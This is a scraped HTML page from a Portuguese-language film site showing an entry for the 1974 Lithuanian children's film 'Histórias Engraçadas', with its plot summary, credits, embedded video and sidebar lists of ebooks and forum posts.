		.u-star-ratingrateItem144 {list-style:none;margin:0px;padding:0px;width:60px;height:12px;position:relative;background: url("/.s/img/stars/3/12.png") top left repeat-x;}
		.u-star-ratingrateItem144 li{padding:0px;margin:0px;float:left;}
		.u-star-ratingrateItem144 li a{display:block;width:12px;height:12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden;}
		.u-star-ratingrateItem144 li a:hover{background: url("/.s/img/stars/3/12.png") left center;z-index:2;left:0px;border:none;}
		.u-star-ratingrateItem144 a.u-one-star{left:0px;}
		.u-star-ratingrateItem144 a.u-one-star:hover{width:12px;}
		.u-star-ratingrateItem144 a.u-two-stars{left:12px;}
		.u-star-ratingrateItem144 a.u-two-stars:hover{width:24px;}
		.u-star-ratingrateItem144 a.u-three-stars{left:24px;}
		.u-star-ratingrateItem144 a.u-three-stars:hover{width:36px;}
		.u-star-ratingrateItem144 a.u-four-stars{left:36px;}
		.u-star-ratingrateItem144 a.u-four-stars:hover{width:48px;}
		.u-star-ratingrateItem144 a.u-five-stars{left:48px;}
		.u-star-ratingrateItem144 a.u-five-stars:hover{width:60px;}
		.u-star-ratingrateItem144 li.u-current-rating{top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url("/.s/img/stars/3/12.png") left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1;}
		</style>
	<ul id="uStarRating144" class="u-star-ratingrateItem144" title="">
	<li class="u-current-rating" id="uCurStarRating144" style="width:0%;"></li></ul></div>
<h1 class="vep-title">Histórias Engraçadas - Linksmos Istorijos (1974)</h1>
<div class="vep-video-block">
<script>var vicode = '<iframe width=\"560\" height=\"315\" src=\"https://www.youtube.com/embed/WAeIipfMOro?wmode=transparent&autoplay=1\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen></iframe>';var player={showVideo:function(){$('#videocontent').css('display','none');videoLightbox();}}</script>
<a href="javascript:void(0)" onclick="player.showVideo()" class="vep-playvideo">
<img src="https://img-fotki.yandex.ru/get/166616/314652189.24/0_2cfaac_fc9bc1ab_orig.jpg" alt="" width="480" />
<span class="vep-playbutton"></span>
<span class="vep-length">01:13:53</span>
</a>
<div id="videocontent" class="vep-videocontent" style="display:none;"></div>
</div>
<div class="vep-details">
<span class="vep-views"><!--<s5389>-->Visualizações<!--</s>-->: 1</span>
<span class="vep-author"><!--<s3178>-->Adicionado por <!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-85', 'up85', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Gabrielle</a></span>

</div>
<div class="vep-separator"></div>
<div class="vep-descr-block">
<span class="vep-descr"><!--<s6425>-->Descrição de postagem<!--</s>-->:</span>
<p>O filme é sobre a vida de crianças em idade escolar no início dos anos 70 e consiste em três contos, vagamente ligados entre si pelo tema da coleta de sucata por alunos da Lituânia soviética. Os contos são baseados nas histórias de Nikolai Nosov "E eu ajudo", "Sobre Gena", "Telefone". <br /> O primeiro romance "Fidget" conta a história da neta de um professor de química que fugiu de casa após um experimento químico malsucedido conduzido por ela. <br /> O segundo conto "Plutishka" conta a história de um menino mentiroso que engana pais e um professor. <br /> Os heróis do terceiro conto "Telefone" são dois amigos de escola que receberam dois telefones de crianças como prêmio por coletar sucata.</p>
</div>
<div class="vep-separator"></div>

<div class="vep-screenshots">
<script type="text/javascript">
if (typeof(allEntImgs144)!='undefined'){
var ar=Math.floor(Math.random()*allEntImgs144.length);
document.write('<img alt="" title="Imagens" src="'+allEntImgs144[ar][3]+'" width="'+allEntImgs144[ar][4]+'" border="0" onclick="_bldCont1(144,ar);" style="cursor:pointer;">');
}
</script>
</div>
<div class="vep-year"><!--<s3297>-->Ano<!--</s>-->: 1974</div>
<div class="vep-producer"><!--<s6427>-->Diretor<!--</s>-->: Stasis Moteeunas, Algimantas Kundyalis, Gitis Lukšas</div>
<div class="vep-acters"><!--<s6428>-->Atores<!--</s>-->: Daiva Dauyotite, Aleksey Denisov , Arturas Pravilonis , Sergey Mikhailov , Eugonas Balanduliite, Yjs Pleskite Kosmauskas, Gediminas Girdvainis</div>
<div class="vep-lang"><!--<s3857>-->Idioma<!--</s>-->: Русский</div>
<div class="vep-duration"><!--<s6430>-->Tempo de execução do vídeo<!--</s>-->: 01:13:53</div>
<div class="vep-vquality"><!--<s6482>-->Qualidade de vídeo<!--</s>-->: Boa</div>
<div class="vep-aname"><!--<s5173>-->Autor<!--</s>-->: Gabrielle</div>

<div class="vep-asite"><!--<s6483>-->Autores do site<!--</s>-->: Fithoslusec</div> 





<div class="vep-comments">

</div>
</div>
<!-- </body> --></td><td style="background:url('/.s/t/993/11.gif');"></td></tr>
<tr><td width="4" height="4"><img src="/.s/t/993/12.gif" border="0"></td><td style="background:url('/.s/t/993/13.gif');"></td><td width="4" height="4"><img src="/.s/t/993/14.gif" border="0"></td></tr>
</table>
</td>

<td valign="top" width="215">

<!--U1DRIGHTER1Z-->
<!-- <block8> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> --><!--<s5158>-->Formulário de Login<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=efithoslusec&ref='+escape(location.protocol + '//' + ('fithoslusec.ucoz.net' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Login via uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Login via Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Login via Google" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
</table>

<!-- </block8> -->

<!-- <block11> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> --><!--<s3163>-->Buscar<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Buscar" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
</table>

<!-- </block11> -->

<!-- <block3606> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Clientes Torrent<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><a href="https://www.utorrent.com/intl/pt/#comp-tbl" target="_blank" rel="noopener"><img src="//fithoslusec.ucoz.net/Image/utorrent-icon.png" alt="Utorrent" width="45" height="45"/></a> <a href="https://www.bittorrent.com/lang/pt_br/downloads/win" target="_blank" rel="noopener"><img src="//fithoslusec.ucoz.net/Image/Bittorrent-icon.png" alt="bittorrent" width="45" height="45"/></a> <a href="https://www.vuze.com/?lang=pt_BR" target="_blank" rel="noopener"><img src="//fithoslusec.ucoz.net/Image/Vuze-icon.png" alt="vuze" width="45" height="45"/></a> <a href="https://www.bitcomet.com/doc/download.php" target="_blank" rel="noopener"><img src="//fithoslusec.ucoz.net/Image/bitcomet-icon.png" alt="bitcomet" width="45" height="45"/></a><!-- </bc> --></td></tr>
</table>
<!-- </block3606> -->

<!-- <block1402> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Bless Me, Ultima<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><center><a href="//fithoslusec.ucoz.net/blog/abencoe_me_ultima_bless_me_ultima/2014-01-15-261" target=”_blank”> <img src="https://images2.imgbox.com/1c/c1/huSesouM_o.png" height="225" width="175" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block1402> -->

<!-- <block644> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Filmes Top Post<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><center><a href="https://fithoslusec.ucoz.net/search/TopPost/" target=”_blank”> <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr9nNph-3UlQTA_DOcVrvbEKeijka0GECHvRl5lPevD7AaFLyNaa2sccQ2w93Wowh8biCarz7bzdi8sz5CJKkVvtASn7ut5URCMX3jWNBIC94s_DVX2PfD1dH12wsElCAaJoL-os8F4r2-537koAFHX-UL9KF-Bi-xOk4U0lzt8isjitBuawfyymfm/s1600/TopPost.fw.png" height="126" width="192" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block644> -->

<!-- <block9> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Filmes B&amp;W<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><center><a href="https://fithoslusec.ucoz.net/search/B%26W/" target=”_blank”> <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsJsnSSUbdoYM2CyMN_IGUNeYE7OXOhsaQUPYYkqoMyz5jVpZxyIpuhypVEv3hpqtdfvySDFByNcN-0iszh4W6xlSxrsrRW9u9YORJ2RUMExxmruuTPm0Zu_U1v8B52nriNewWuYOVt5ScaU9cIa413IITxx95EdWq78hL7ZegyFP-EzJCyRmRIYjN/s1600/FilmesBW.fw.png" height="126" width="192" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block12> -->

<!-- </block12> -->

<!-- <block6117> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Sua Conta AdFly<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><!-- Start of adf.ly banner code --><a href="https://join-adf.ly/6114174"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="180" height="180" title="AdF.ly - encurtar links e ganhar dinheiro!" /></a>
<!-- End of adf.ly banner code --><!-- </bc> --></td></tr>
</table>
<!-- </block6117> -->

<!-- <block13> -->

<!-- </block13> -->

<!-- <block4036> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Site Seguro<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><a href="https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=fithoslusec.com" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=fithoslusec.com', '');" target="_blank"><img src="http://fithoslusec.com/Image/google-safe-browsing.png"></a><!-- </bc> --></td></tr>
</table>
<!-- </block4036> -->

<!-- <block3073> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Top Ebooks<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><marquee direction="up" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="3" width="200" height="350" ><font face="Arial" color="#C0C0C0" size="2"><strong></center>

<center><a href="//fithoslusec.ucoz.net/blog/feliz_ano_novo_rubem_fonseca/2021-01-02-1787"><img src="https://images2.imgbox.com/bc/73/8ewrFbN2_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/feliz_ano_novo_rubem_fonseca/2021-01-02-1787" target="_blank" title="">Feliz Ano Novo – Rubem Fonseca</a></div><div class="srr-meta"><time class="srr-date"> Contos </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Considerado um dos principais livros do autor, Feliz ano novo, lançado em 1975, teve sua publicação e circulação proibidas em todo o território nacional...<a href="//fithoslusec.ucoz.net/blog/feliz_ano_novo_rubem_fonseca/2021-01-02-1787" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/o_culpado_lisa_ballantyne/2021-01-02-1788"><img src="https://images2.imgbox.com/1d/dd/oOOXBAoX_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/o_culpado_lisa_ballantyne/2021-01-02-1788" target="_blank" title="">O Culpado – Lisa Ballantyne</a></div><div class="srr-meta"><time class="srr-date"> Romance Psicológico</time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Um crime brutal abala a pacata Islington, em Londres. Um menino de 8 anos é encontrado morto em um parquinho numa tarde de domingo...<a href="//fithoslusec.ucoz.net/blog/o_culpado_lisa_ballantyne/2021-01-02-1788" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/o_passaro_pintado_jerzy_kosinski/2021-01-02-1789"><img src="https://images2.imgbox.com/67/cf/23lpEGZY_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/o_passaro_pintado_jerzy_kosinski/2021-01-02-1789" target="_blank" title="">O Pássaro Pintado - Jerzy Kosinski</a></div><div class="srr-meta"><time class="srr-date"> Romance: </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Setembro de 1939. A Polónia é invadida pelas tropas de Hitler. Uma criança sem nome é enviada pelos pais para uma aldeia...<a href="//fithoslusec.ucoz.net/blog/o_passaro_pintado_jerzy_kosinski/2021-01-02-1789" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/o_menino_que_sobreviveu_rhiannon_navin/2021-01-02-1790"><img src="https://images2.imgbox.com/95/b7/YXduIJfC_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/o_menino_que_sobreviveu_rhiannon_navin/2021-01-02-1790" target="_blank" title="">O Menino que Sobreviveu – Rhiannon Navin</a></div><div class="srr-meta"><time class="srr-date"> Romance </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">"1222” Emocionante, sensível e poderoso, O menino que sobreviveu, de Rhiannon Navin, é um romance sobre a capacidade de...<a href="//fithoslusec.ucoz.net/blog/o_menino_que_sobreviveu_rhiannon_navin/2021-01-02-1790" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/por_que_criancas_matam_gitta_sereny/2021-01-02-1792"><img src="https://images2.imgbox.com/56/0d/r1RWONRG_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/por_que_criancas_matam_gitta_sereny/2021-01-02-1792//fithoslusec.ucoz.net/blog/por_que_criancas_matam_gitta_sereny/2021-01-02-1792" target="_blank" title="">Por que Crianças Matam - Gitta Sereny</a></div><div class="srr-meta"><time class="srr-date"> Psicologia </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Em 1968, Mary Bell, de 11 anos, foi julgada e condenada pelo assassinato de dois garotinhos em Newcastle upon Tyne, Inglaterra. Antes...<a href="//fithoslusec.ucoz.net/blog/por_que_criancas_matam_gitta_sereny/2021-01-02-1792" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/outsider_stephen_king/2021-01-07-1831"><img src="https://images2.imgbox.com/75/e0/dRUoDdoM_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/outsider_stephen_king/2021-01-07-1831" target="_blank" title="">Outsider – Stephen King</a></div><div class="srr-meta"><time class="srr-date"> Suspense </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">O corpo de um menino de onze anos é encontrado abandonado no parque de Flint City, brutalmente assassinado. Testemunhas e impressões...<a href="//fithoslusec.ucoz.net/blog/outsider_stephen_king/2021-01-07-1831" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/dois_irmaos_uma_guerra_ben_elton/2021-01-07-1838"><img src="https://images2.imgbox.com/af/a4/7qd7QaCU_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/dois_irmaos_uma_guerra_ben_elton/2021-01-07-1838" target="_blank" title="">Dois Irmãos, Uma Guerra – Ben Elton</a></div><div class="srr-meta"><time class="srr-date"> Romance </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Dois Irmãos, Uma Guerra é a história comovente de dois garotos nascidos em Berlim, em 1920 – um judeu e seu irmão adotivo ariano, criados como...<a href="//fithoslusec.ucoz.net/blog/dois_irmaos_uma_guerra_ben_elton/2021-01-07-1838" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/apenas_um_garoto_bill_konigsberg/2021-01-09-1847"><img src="https://images2.imgbox.com/b4/df/N99vOs1i_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/apenas_um_garoto_bill_konigsberg/2021-01-09-1847" target="_blank" title="">Apenas um Garoto - Bill Konigsberg</a></div><div class="srr-meta"><time class="srr-date"> Romance </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Rafe saiu do armário aos 13 anos e nunca sofreu bullying. Mas está cansado de ser rotulado como o garoto gay, o porta-voz de uma causa...<a href="//fithoslusec.ucoz.net/blog/apenas_um_garoto_bill_konigsberg/2021-01-09-1847" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/jon_krakauer_missoula/2021-01-11-1880"><img src="https://images2.imgbox.com/d1/17/mx1FbOlx_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/jon_krakauer_missoula/2021-01-11-1880" target="_blank" title="">Jon Krakauer - Missoula</a></div><div class="srr-meta"><time class="srr-date"> Romance </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Neste livro aterrador, o jornalista Jon Krakauer realiza uma poderosa investigação sobre um tema tão delicado quanto urgente: a violência sexual nas universidades...<a href="//fithoslusec.ucoz.net/blog/jon_krakauer_missoula/2021-01-11-1880" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/mick_kitson_o_refugio/2021-01-10-1869"><img src="https://extraimage.net/images/2017/09/09/1c2d114d0b95c5c29cf43ec40531b981.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/mick_kitson_o_refugio/2021-01-10-1869" target="_blank" title="">Mick Kitson - O Refúgio</a></div><div class="srr-meta"><time class="srr-date"> Romance </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Instigante e comovente, O refúgio é um relato sobre os laços de amor entre duas irmãs e sobre o poder da natureza na jornada para cicatrizar...<a href="//fithoslusec.ucoz.net/blog/mick_kitson_o_refugio/2021-01-10-1869" title="Read more" target="_blank">[...]</a></p></div><!-- </bc> --></td></tr>
</table>
<!-- </block3073> -->

<!-- <block9018> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Posts Recent Fórum<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><marquee direction="up" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="3" width="200" height="350" ><font face="Arial" color="#C0C0C0" size="2"><strong>

<center><a href="http://fithoslusec.com/forum/21-264-1"><img src="https://extraimage.net/images/2018/03/02/1496173063c05e59f7cf37d3a320955c.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/21-264-1" target="_blank" title="Posted Fórum Drama">Demi-Tarif (2003)</a></div><div class="srr-meta"><time class="srr-date">03/03/2018</time> - <cite class="srr-author">Posted by: <a href="https://adriansander.blogspot.com.br/">AdrianSander</a><br /></cite></div><p class="srr-summary srr-clearfix">Demi-Tarif segue as aventuras discretas de três jovens irmãos, Romeu (Kolia Litscher), Launa (Lila Salet) e o mais jovem, Leo (Cindy David), deixados sozinhos em um apartamento em Paris. Um deles narra, explicando com saudade como sua mãe os abandonou e... <a href="http://fithoslusec.com/forum/21-264-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/21-263-1"><img src="https://extraimage.net/images/2018/02/26/56d0e0e7c07fba2af2661891d0d56556.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/21-263-1" target="_blank" title="Posted Fórum Filmes Drama">Moritz lieber Moritz 1978</a></div><div class="srr-meta"><time class="srr-date">26/02/2018</time> - <cite class="srr-author">Posted by: <a href="https://downloadsmoviesworld.blogspot.com.br/">ErickSchneider</a><br /></cite></div><p class="srr-summary srr-clearfix">Moritz tem 15 anos. Ele não se dá bem com seus pais. Na escola, há apenas dificuldades, e o único cuidador verdadeiro é sua avó, que vegeta na casa de repouso e pensa apenas em morrer. Mas então, Moritz conhece Barbara e uma banda de rock... <a href="http://fithoslusec.com/forum/21-263-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/36-262-1"><img src="https://extraimage.net/images/2018/01/14/61ad19b045bd1259cf37c911ab48b8f7.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/36-262-1" target="_blank" title="Posted Fórum Filmes Romance">TÍTULO</a></div><div class="srr-meta"><time class="srr-date">14/01/2018</time> - <cite class="srr-author">Posted by: <a href="LINK PERFIL AUTOR">Gabrielle</a><br /></cite></div><p class="srr-summary srr-clearfix">Um alarde inesperado é aguardado pela professora de inglês Klara Fišerová e pelo estudante problemático, James, a quem... <a href="http://fithoslusec.com/forum/36-262-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/23-261-1"><img src="https://extraimage.net/images/2018/01/11/5ff2aa9293c9ad97035cf963b5751fdf.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/23-261-1" target="_blank" title="Posted Fórum Filmes Fantasia">TÍTULO</a></div><div class="srr-meta"><time class="srr-date">11/01/2018</time> - <cite class="srr-author">Posted by: <a href="https://galadrielartanis.blogspot.com.br/">Galadriel</a><br /></cite></div><p class="srr-summary srr-clearfix">Filme de fantasia soviético baseado na novela de Alexander Mierer " The Main Noon ".... <a href="http://fithoslusec.com/forum/23-261-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/21-260-1"><img src="https://extraimage.net/images/2018/01/11/5e4268cf086adab4ca7994468a5eda26.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/21-260-1" target="_blank" title="Posted Fórum Filmes Drama"Nattlek 1966</a></div><div class="srr-meta"><time class="srr-date">11/01/2018</time> - <cite class="srr-author">Posted by: <a href="https://galadrielartanis.blogspot.com.br/">Galadriel</a><br /></cite></div><p class="srr-summary srr-clearfix">Filme sueco dirigido por Mai Zetterling que foi considerado tão controverso que foi mostrado ao júri em particular.... <a href="http://fithoslusec.com/forum/21-260-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/37-259-1"><img src="https://extraimage.net/images/2018/01/08/5a248c2cdadb7a245627792e4e7852e8.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/37-259-1" target="_blank" title="Posted Fórum Filmes Suspense">Darkroom (2014)</a></div><div class="srr-meta"><time class="srr-date">08/01/2018</time> - <cite class="srr-author">Posted by: <a href="https://gasperworldster.blogspot.com">gasperworldster</a><br /></cite></div><p class="srr-summary srr-clearfix">Filme de terror estrelado por Kaylee DeFer da série "Gossip Girl". Michelle (Kaylee DeFer) matou três de seus amigos em um... <a href="http://fithoslusec.com/forum/37-259-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/18-258-1#262"><img src="https://extraimage.net/images/2018/01/07/7646424110dd417ccb3064e9fd5abc6b.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/18-258-1#262" target="_blank" title="Posted Fórum Filmes Comédia">TÍTULO</a></div><div class="srr-meta"><time class="srr-date">07/01/2018</time> - <cite class="srr-author">Posted by: <a href="https://oldnewsmovies.blogspot.com.br/">onlineblognews</a><br /></cite></div><p class="srr-summary srr-clearfix">Papá Piquillo (Chiquito de la Calzada) é um avô cigano que ganha a vida cantando e dançando pelas ruas de Madri com um macaco, uma cabra e seus seis netos. Basicamente... <a href="http://fithoslusec.com/forum/18-258-1#262" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/16-257-1#261"><img src="https://extraimage.net/images/2018/01/07/f5704c0ea4d72af2a9f67317374b38ce.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/16-257-1#261" target="_blank" title="Posted Fórum Filmes Aventura">Quem Tem Um Amigo Tem Um Tesouro 1981</a></div><div class="srr-meta"><time class="srr-date">06/01/2018</time> - <cite class="srr-author">Posted by: <a href="https://jonfatalibus.blogspot.com">jonfatalibus</a><br /></cite></div><p class="srr-summary srr-clearfix">Um homem consegue recuperar um misterioso mapa do tesouro, que foi deixado para trás pelo exércio japonês, em uma pequena ilha. Ele consegue... <a href="http://fithoslusec.com/forum/16-257-1#261" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/53-256-1"><img src="https://extraimage.net/images/2017/12/15/df378ce52dd61abfdac4432cc22ebb39.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/53-256-1" target="_blank" title="Posted Fórum Filmes Privê » Drama">The Embrace / L’etreinte (1969)</a></div><div class="srr-meta"><time class="srr-date">15/12/2017</time> - <cite class="srr-author">Posted by: <a href="http://fithoslusec.com/index/8">LianTales</a><br /></cite></div><p class="srr-summary srr-clearfix">A garota é muito fascinante e desconhecida. A grande cidade tentada dará suas surpresas imprevisíveis e não terá medo de prová-las dia a dia.... <a href="http://fithoslusec.com/forum/53-256-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/13-253-1"><img src="https://extraimage.net/images/2017/11/03/764de7345ce779c484ecac5cd33dd21b.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/13-253-1" target="_blank" title="Posted Fórum Filmes Comédia">Contour (2006)</a></div><div class="srr-meta"><time class="srr-date">02/11/2017</time> - <cite class="srr-author">Posted by: <a href="http://fithoslusec.com/index/8-154">matheusmgmgabriel</a><br /></cite></div><p class="srr-summary srr-clearfix">Law é um guia turístico de San Francisco que, junto de seu grupo de turistas, estão presos numa corrida contra o tempo para recuperar uma fita VHS que pode causar a queda do politicamente instável país da Uruvia.<a href="http://fithoslusec.com/forum/13-253-1" title="Read more" target="_blank">[Leia mais...]</a></p></div><!-- </bc> --></td></tr>
</table>
<!-- </block9018> -->

<!-- <block7982> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Robocop<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><center><a href="http://fithoslusec.com/search/RoboCop/" target=”_blank”> <img src="https://extraimage.net/images/2017/09/10/a6c54fd8a1b550ffa98f75037e621480.gif" height="195" width="170" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block7982> -->

<!-- <block14> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Links<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><li><a href="https://app.box.com" target="_blank" class="noun">Box Com</a></li>
